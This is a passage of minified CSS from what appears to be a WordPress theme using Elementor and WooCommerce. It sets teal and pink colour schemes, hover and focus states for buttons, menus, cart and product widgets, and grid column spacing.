[class*='owl-']:hover:before,.elementor-element .elementor-button-secondary .elementor-button:after,.elementor-element .elementor-button-outline_secondary .elementor-button:before,.elementor-element .elementor-button-link .elementor-button .elementor-button-icon,.elementor-cta .elementor-cta_circle,.elementor-widget-divider .elementor-divider-separator:before,.elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before,.elementor-widget-icon.elementor-view-stacked .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:not(:hover):before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.e--pointer-dot .elementor-item:before,.e--pointer-underline .elementor-item .menu-title:before,.e--pointer-underline .elementor-item .menu-title:after,.single-portfolio-summary .pbr-social-share a:hover,.opal-product-tooltipster .tooltipster-content,.elementor-teams-wrapper .team-icon-socials a,.timeline-item .timeline-thumbnail:after,.header-button:hover .count,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,.shop-action a[class*="product_type_"]:before,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#24aeb1; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element.elementor-button-link .elementor-button:hover,blockquote:before,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before,.mc4wp-form-fields:focus-within,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,ul.elementor-price-table__features-list,.elementor-search-form__container:not(.elementor-search-form--full-screen):focus-within,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.site-header-cart .widget_shopping_cart,#payment .place-order .button:hover,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li:hover img,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.woocommerce-tabs ul.tabs li a:hover:after,.woocommerce-tabs ul.tabs li.active a:after,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#24aeb1; }.site-header-account .account-dropdown .account-wrap,.opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {border-top-color:#24aeb1; }.main-navigation .top-menu > li:hover:before,.main-navigation .top-menu > li:active:before,.main-navigation .top-menu > li:focus:before,.site-header-account .account-dropdown .account-wrap:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.site-header-cart .widget_shopping_cart:before {border-bottom-color:#24aeb1; }.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {border-left-color:#24aeb1; }.shop-action a[class*="product_type_"] {background-image:linear-gradient(to right, #24aeb1 0, #24aeb1 100%);}.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.elementor-wpcf7-button-link input:focus[type="submit"],.elementor-wpcf7-button-link button:focus[type="submit"],.mailchimp-button-link button:focus,.mailchimp-button-link input:focus[type="submit"],.button-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"],a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover,li.product .posted_in a:hover,.single-product div.type-product .product_meta .tagged_as a:hover,.single-product div.type-product .product_meta .posted_in a:hover {color:#1c8687; }.tags-links a:hover,.scrollup:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover {background-color:#1c8687; }.tags-links a:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover,.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item),.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item):hover {border-color:#1c8687; }.vertical-navigation ul.menu > li > a:hover,.vertical-navigation ul.menu > li > a:hover i,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li .quantity .amount,.site-header-cart .shopping_cart_nav .product_list_widget li .quantity .amount,ul.products li .product-price ins,ul.products li .price ins,ul.products li.product .product-price ins,ul.products li.product .price ins,.single-product div.type-product .summary .price {color:#eb3a7b; }.f-secondary {fill:#eb3a7b; }.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.title-bg-polygon,.elementor-flip-box__back,.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before,.elementor-teams-wrapper .team-icon-socials a:hover,.header-button .count {background-color:#eb3a7b; }.form-control:focus,.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#eb3a7b; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#da165e; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#da165e; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner,.woocommerce-cart .entry-content > .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-account .woocommerce .u-columns.woocommerce-Addresses,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,[class*="columns-"] ul.products,.single-product div.type-product .product-inner {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.woocommerce.columns-mobile-6 ul.products > li,.col-3,[data-elementor-columns-mobile="4"] .column-item,.woocommerce.columns-mobile-4 ul.products > li,.col-4,[data-elementor-columns-mobile="3"] .column-item,.woocommerce.columns-mobile-3 ul.products > li,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.woocommerce.columns-mobile-2 ul.products > li,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form > *,.comment-form > .comment-form-rating,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products > li,.woocommerce.columns-mobile-1 ul.products > li,.col,body #secondary,body.opal-content-layout-2cl #primary,body.opal-content-layout-2cr #primary,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-2 .column-item,.opal-archive-style-5 .column-item,.opal-archive-style-4 .column-item,.opal-archive-style-3 .column-item,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 